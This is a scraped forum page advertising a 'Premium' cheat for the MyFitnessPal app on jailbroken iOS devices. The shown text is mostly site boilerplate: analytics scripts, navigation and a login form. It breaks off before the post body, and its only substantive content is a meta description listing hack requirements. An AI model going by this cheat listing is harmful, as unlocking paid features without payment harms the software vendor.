

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/
body_size: 20222
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/5615-myfitnesspal-all-versions-premium/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">MyFitnessPal (All Versions) [Premium] - ios jailbreak Cheat Premium - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="MyFitnessPal (All Versions) [Premium]">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/">
				
			
		
	
		
			
				
					<meta name="description" content="App Name: MyFitnessPal By Under Armour, Inc. v20.20.0 Bundle ID: com.myfitnesspal.mfpRequires: iOS 13.0 or later. Price: Free iTunes URL:https://apps.apple.com/us/app/myfitnesspal/id341232718 Hack Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza / iFunBox / iTools or any other f...">
				
			
		
	
		
			
				
					<meta property="og:description" content="App Name: MyFitnessPal By Under Armour, Inc. v20.20.0 Bundle ID: com.myfitnesspal.mfpRequires: iOS 13.0 or later. Price: Free iTunes URL:https://apps.apple.com/us/app/myfitnesspal/id341232718 Hack Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza / iFunBox / iTools or any other f...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2016-10-28T22:57:05Z">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="5615"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">MyFitnessPal (All Versions) [Premium]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="3a8d462b348886b5f7048a987ae6c06f">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy81NjE1LW15Zml0bmVzc3BhbC1hbGwtdmVyc2lvbnMtcHJlbWl1bS8=">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">MyFitnessPal (All Versions) [Premium]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
